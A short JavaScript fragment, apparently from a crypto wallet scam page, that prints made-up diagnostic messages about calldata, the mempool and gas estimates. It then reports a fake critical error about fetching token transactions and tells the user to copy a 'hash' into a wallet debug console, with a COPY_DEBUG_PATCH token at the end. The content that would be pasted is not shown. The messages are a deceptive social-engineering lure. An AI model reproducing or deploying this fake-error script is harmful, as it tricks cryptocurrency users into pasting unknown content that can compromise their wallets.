
  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd08
221af inside Failed to fetch account toke
n transactions:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to fetch account 
token transactions:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH